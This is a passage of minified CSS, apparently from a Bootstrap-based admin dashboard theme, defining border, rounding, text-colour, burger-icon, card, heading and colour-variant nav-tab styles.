#ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger 